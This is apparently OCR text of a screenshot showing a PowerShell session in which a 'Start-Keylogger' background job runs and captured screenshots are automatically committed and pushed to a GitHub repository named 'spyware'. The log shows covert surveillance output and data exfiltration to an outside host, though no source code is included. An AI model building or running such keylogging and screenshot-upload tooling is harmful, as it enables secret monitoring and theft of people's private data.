 (70) AI Cheats Are Evolving - Yo
Git Repository Installation Scrip
spyware/screenshots at main · s
Remote Monitoring - Screensho
Windows PowerShell
--      ----            -------------   -----       -----------     --------             -------
1       Job1            BackgroundJob   Running     True            localhost             Start-Keylogger
Screenshot saved: C:\Users\Shrijay\AppData\Local\Temp\Screenshot_20241002_021046_119.png
Adding file: Screenshot_20241002_021046_119.png
Committing changes...
[main efac056] Auto-upload: 20241002_021046_304
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 screenshots/Screenshot_20241002_021046_119.png
Pulling latest changes from GitHub...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 12 (delta 5), reused 0 (delta 0), pack-reused 0 (from 0)
Unpacking objects: 100% (12/12), 4.79 KiB | 181.00 KiB/s, done.
From https://github.com/shrijaybaheti/spyware
 * branch            main       -> FETCH_HEAD
   469d167..2398d8b  main       -> origin/main
Successfully rebased and updated refs/heads/main.
Pushing to GitHub...
Enumerating objects: 6, done.
Counting objects: 100% (6/6), done.
Delta compression using up to 16 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 95.20 KiB | 15.87 MiB/s, done.
Total 4 (delta 1), reused 0 (delta 0), pack-reused 0 (from 0)
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/shrijaybaheti/spyware
   2398d8b..3c86a7f  main -> main
Screenshot uploaded to GitHub